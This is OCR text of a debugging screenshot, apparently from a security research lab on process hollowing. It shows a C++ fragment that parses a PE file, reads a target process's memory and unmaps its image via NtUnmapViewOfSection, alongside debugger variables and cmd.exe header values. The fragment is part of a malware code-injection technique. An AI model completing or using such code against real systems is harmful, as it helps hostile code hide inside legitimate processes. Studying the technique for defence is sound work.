 process-hollowing (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Continue
Process: [0x1A68] process-hollowing.exe Lifecycle Events Thread: [0x2864] Main Thread Stack Frame: main
Solution Explorer
process-hollowing.cpp winnt.h
process-hollowing (Global Scope) main()
33 DWORD sourceFileSize = GetFileSize(sourceFile, NULL);
34 LPDWORD fileBytesRead = 0;
35 LPVOID sourceFileBytesBuffer = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sourceFileSize);
36 ReadFile(sourceFile, sourceFileBytesBuffer, sourceFileSize, fileBytesRead, NULL);
37
38 PIMAGE_DOS_HEADER sourceImageDosHeaders = (PIMAGE_DOS_HEADER)sourceFileBytesBuffer;
39 PIMAGE_NT_HEADERS sourceImageNTHeaders = (PIMAGE_NT_HEADERS)((DWORD)sourceFileBytesBuffer + sourceImageDosHeaders->e_lfanew)
40
41
42 // get source imageBaseAddress
43
44
45 // read a first 2 bytes of the desttination image, they should be 4D 5A
46 LPVOID destImageMagicBytes = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 2); ≤1ms elapsed
47 ReadProcessMemory(destProcess, (LPCVOID)destImageBase, destImageMagicBytes, 2, &bytesRead);
48
49 // carve out the destination image
50 NtUnmapViewOfSection myNtUnmapViewOfSection = (NtUnmapViewOfSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtUnmapViewO
51 myNtUnmapViewOfSection(destProcess, (LPVOID)destImageBase);
100 %
Locals
Name Value Type
returnLenght 0x00000018 unsigned long
si 0x00f579a8 {cb=0x00000000 lpReserved=0x00000000 <NULL> lpDesktop=0x00000000 <NU... _STARTUPINFOA *
sourceFile 0x000000d0 void *
sourceFileBytesBuffer 0x00f58e70 void *
sourceFileSize 0x00038e00 unsigned long
sourceImageDosHeaders 0x00f58e70 {e_magic=0x5a4d e_cblp=0x0090 e_cp=0x0003 ...} _IMAGE_DOS_HEADER *
sourceImageNTHeaders 0x00f58f68 {Signature=0x00004550 FileHeader={Machine=0x014c NumberOfSections=0x00... _IMAGE_NT_HEADERS *
Signature 0x00004550 unsigned long
FileHeader {Machine=0x014c NumberOfSections=0x0006 TimeDateStamp=0x3b7af74d ...} _IMAGE_FILE_HEADER
OptionalHeader {Magic=0x010b MajorLinkerVersion=0x0e '\xe' MinorLinkerVersion=0x0c '\f' ...} _IMAGE_OPTIONAL_HEADER
Magic 0x010b unsigned short
MajorLinkerVersion 0x0e '\xe' unsigned char
MinorLinkerVersion 0x0c '\f' unsigned char
SizeOfCode 0x0002b400 unsigned long
SizeOfInitializedData 0x00028a00 unsigned long
SizeOfUninitializedData 0x00000000 unsigned long
AddressOfEntryPoint 0x00016fc0 unsigned long
BaseOfCode 0x00001000 unsigned long
BaseOfData 0x0002d000 unsigned long
ImageBase 0x00400000 unsigned long
SectionAlignment 0x00001000 unsigned long
FileAlignment 0x00000200 unsigned long
MajorOperatingSystemVersion 0x000a unsigned short
MinorOperatingSystemVersion 0x0000 unsigned short
MajorImageVersion 0x000a unsigned short
MinorImageVersion 0x0000 unsigned short
MajorSubsystemVersion 0x000a unsigned short
MinorSubsystemVersion 0x0000 unsigned short
Win32VersionValue 0x00000000 unsigned long
SizeOfImage 0x00059000 unsigned long
SizeOfHeaders 0x00000400 unsigned long
CheckSum 0x000429ae unsigned long
Memory 1
0x00018E70 ?? ?? ?? ??
0x00018E80 ?? ?? ?? ??
0x00018E90 ?? ?? ?? ??
0x00018EA0 ?? ?? ?? ??
0x00018EB0 ?? ?? ?? ??
0x00018EC0 ?? ?? ?? ??
0x00018ED0 ?? ?? ?? ??
0x00018EE0 ?? ?? ?? ??
0x00018EF0 ?? ?? ?? ??
0x00018F00 ?? ?? ?? ??
0x00018F10 ?? ?? ?? ??
0x00018F20 ?? ?? ?? ??
0x00018F30 ?? ?? ?? ??
0x00018F40 ?? ?? ?? ??
0x00018F50 ?? ?? ?? ??
0x00018F60 ?? ?? ?? ??
0x00018F70 ?? ?? ?? ??
0x00018F80 ?? ?? ?? ??
0x00018F90 ?? ?? ?? ??
0x00018FA0 ?? ?? ?? ??
0x00018FB0 ?? ?? ?? ??
0x00018FC0 ?? ?? ?? ??
0x00018FD0 ?? ?? ?? ??
0x00018FE0 ?? ?? ?? ??
0x00018FF0 ?? ?? ?? ??
0x00019000 ?? ?? ?? ??
Team Explorer
Disassembly
Viewing Options
cmp
00BDB9DD call
PIMAGE_DOS_HEADER
00BDB9E2 mov
00BDB9E8 mov
PIMAGE_NT_HEADERS
00BDB9EE mov
00BDB9F4 mov
00BDB9FA add
00BDB9FD mov
// get source ima
// read a first 2
LPVOID destImageM
00BDBA03 mov
00BDBA05 push
00BDBA07 push
00BDBA09 mov
00BDBA0B call
00BDBA11 cmp
00BDBA13 call
CFF Explorer VIII - [cmd.exe]
File Settings ?
File: cmd.exe
Dos Header
Nt Headers
File Header
Optional Header
Data Directories [x]
Section Headers [x]
Import Directory
Resource Directory
Relocation Directory
Debug Directory
Address Converter
Dependency Walker
Hex Editor
Identifier
Import Adder
Quick Disassembler
Rebuilder
Resource Editor
UPX Utility
cmd.exe
Member Offset Size Value Meaning
Magic 00000110 Word 010B PE32
MajorLinkerVersion 00000112 Byte 0E
MinorLinkerVersion 00000113 Byte 0C
SizeOfCode 00000114 Dword 0002B400
SizeOfInitializedData 00000118 Dword 00028A00
SizeOfUninitializedData 0000011C Dword 00000000
AddressOfEntryPoint 00000120 Dword 00016FC0 .text
BaseOfCode 00000124 Dword 00001000
BaseOfData 00000128 Dword 0002D000
ImageBase 0000012C Dword 00400000
SectionAlignment 00000130 Dword 00001000
FileAlignment 00000134 Dword 00000200
MajorOperatingSystemVers... 00000138 Word 000A
MinorOperatingSystemVers... 0000013A Word 0000
MajorImageVersion 0000013C Word 000A
MinorImageVersion 0000013E Word 0000
MajorSubsystemVersion 00000140 Word 000A
MinorSubsystemVersion 00000142 Word 0000
Win32VersionValue 00000144 Dword 00000000
SizeOfImage 00000148 Dword 00059000
SizeOfHeaders 0000014C Dword 00000400
CheckSum 00000150 Dword 000429AE
Subsystem 00000154 Word 0003 Windows Console
DllCharacteristics 00000156 Word C140 Click here
SizeOfStackReserve 00000158 Dword 00100000
SizeOfStackCommit 0000015C Dword 000FD000
SizeOfHeapReserve 00000160 Dword 00100000
SizeOfHeapCommit 00000164 Dword 00001000
LoaderFlags 00000168 Dword 00000000
NumberOfRvaAndSizes 0000016C Dword 00000010